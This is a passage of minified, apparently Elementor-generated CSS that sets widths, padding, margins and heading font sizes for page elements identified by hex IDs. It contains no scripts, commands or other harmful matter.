.elementor-element.elementor-element-a0f3678{width:20%;}.elementor-34595 .elementor-element.elementor-element-0f20fc1{width:20%;}.elementor-34595 .elementor-element.elementor-element-c0760cd{width:20%;}.elementor-34595 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-0c4b51d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-0c4b51d .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-0c4b51d .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-898beee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-898beee .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-898beee .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-4509baf > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e66fc9a{width:20%;}.elementor-34595 .elementor-element.elementor-element-4e013f2{width:20%;}.elementor-34595 .elementor-element.elementor-element-cf857d7{width:20%;}.elementor-34595 .elementor-element.elementor-element-3be9a57{width:20%;}.elementor-34595 .elementor-element.elementor-element-4ef4757{width:20%;}.elementor-34595 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-b65a65c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-b65a65c .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-b65a65c .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-89c5d4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-89c5d4b .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-89c5d4b .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-814682b > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-dd26e69 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-dd26e69 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-dd26e69 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-6277407 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-6277407 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-6277407 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e4e2ac5{width:20%;}.elementor-34595 .elementor-element.elementor-element-e8de8a1{width:20%;}.elementor-34595 .elementor-element.elementor-element-d1b3f9b{width:20%;}.elementor-34595 .elementor-element.elementor-element-6b72bab{width:20%;}.elementor-34595 .elementor-element.elementor-element-8515ba7{width:20%;}.elementor-34595 .elementor-element.elementor-element-4759129 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-d07cbbd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-d07cbbd .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-d07cbbd .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-28a06aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-28a06aa .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-28a06aa .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-da84a32 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-d2ce0d0{width:20%;}.elementor-34595 .elementor-element.elementor-element-324096b{width:20%;}.elementor-34595 .elementor-element.elementor-element-53efef1{width:20%;}.elementor-34595 .elementor-element.elementor-element-95d5c85{width:20%;}.elementor-34595 .elementor-element.elementor-element-98c5ceb{width:20%;}.elementor-34595 .elementor-element.elementor-element-0db030f .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-e45a053 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e45a053 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e45a053 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-c9d6b52 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-c9d6b52 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-c9d6b52 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-75c79cf{width:20%;}.elementor-34595 .elementor-element.elementor-element-ed0b016{width:20%;}.elementor-34595 .elementor-element.elementor-element-46a0ed3{width:20%;}.elementor-34595 .elementor-element.elementor-element-003410e{width:20%;}.elementor-34595 .elementor-element.elementor-element-2193bcc{width:20%;}.elementor-34595 .elementor-element.elementor-element-40b4b19 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-e928a8a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e928a8a .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e928a8a .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-07842e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-07842e4 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-07842e4 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-7b86e0b{width:20%;}.elementor-34595 .elementor-element.elementor-element-1010a93{width:20%;}.elementor-34595 .elementor-element.elementor-element-95caf40{width:20%;}.elementor-34595 .elementor-element.elementor-element-c5d08dc{width:20%;}.elementor-34595 .elementor-element.elementor-element-8fb795b{width:20%;}.elementor-34595 .elementor-element.elementor-element-099ee32 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-fa97f5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-fa97f5e .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-fa97f5e .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-04d04aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-04d04aa .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-04d04aa .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-2687222{width:20%;}.elementor-34595 .elementor-element.elementor-element-d4fd47c{width:20%;}.elementor-34595 .elementor-element.elementor-element-2563fdc{width:20%;}.elementor-34595 .elementor-element.elementor-element-b3d08d0{width:20%;}.elementor-34595 .elementor-element.elementor-element-fb6236d{width:20%;}.elementor-34595 .elementor-element.elementor-element-80a600e .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-daa89b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-daa89b6 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-daa89b6 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-ca79239 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-ca79239 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-ca79239 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-9df38f9 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-765314e{width:20%;}.elementor-34595 .elementor-element.elementor-element-69f2d61{width:20%;}.elementor-34595 .elementor-element.elementor-element-eadfa7e{width:20%;}.elementor-34595 .elementor-element.elementor-element-1c9a6d0{width:20%;}.elementor-34595 .elementor-element.elementor-element-7594b50{width:20%;}.elementor-34595 .elementor-element.elementor-element-195a7ad .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-b732467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-b732467 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-b732467 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-06b90c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-06b90c0 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-06b90c0 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-9c3cbdb{width:20%;}.elementor-34595 .elementor-element.elementor-element-8bda66c{width:20%;}.elementor-34595 .elementor-element.elementor-element-e32f802{width:20%;}.elementor-34595 .elementor-element.elementor-element-29d8d96{width:20%;}.elementor-34595 .elementor-element.elementor-element-0188a19{width:20%;}.elementor-34595 .elementor-element.elementor-element-eb854a4 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-5e63caf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-5e63caf .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-5e63caf .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-a324e2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a324e2c .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-a324e2c .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-a03bdad{width:20%;}.elementor-34595 .elementor-element.elementor-element-a95979f{width:20%;}.elementor-34595 .elementor-element.elementor-element-639ab87{width:20%;}.elementor-34595 .elementor-element.elementor-element-fc4aea6{width:20%;}.elementor-34595 .elementor-element.elementor-element-97e1241{width:20%;}.elementor-34595 .elementor-element.elementor-element-0433bb0 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-92d8602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-92d8602 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-92d8602 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-4416ea8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-4416ea8 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-4416ea8 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-7b75c24 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-e192fd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e192fd4 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e192fd4 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-e935cab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e935cab .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e935cab .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-8365321{width:20%;}.elementor-34595 .elementor-element.elementor-element-0d6e86e{width:20%;}.elementor-34595 .elementor-element.elementor-element-3a1ced9{width:20%;}.elementor-34595 .elementor-element.elementor-element-7e1b049{width:20%;}.elementor-34595 .elementor-element.elementor-element-e310394{width:20%;}.elementor-34595 .elementor-element.elementor-element-0ec5752 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-ef642a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-ef642a6 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-ef642a6 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-0abf2a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-0abf2a2 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-0abf2a2 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-a86bed3{width:20%;}.elementor-34595 .elementor-element.elementor-element-678a671{width:20%;}.elementor-34595 .elementor-element.elementor-element-f124cfa{width:20%;}.elementor-34595 .elementor-element.elementor-element-03cf092{width:20%;}.elementor-34595 .elementor-element.elementor-element-7958651{width:20%;}.elementor-34595 .elementor-element.elementor-element-8c4e0f5 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-a8f025e .penci-image-holder:before{padding-top:calc( 0.5 * 100% );}}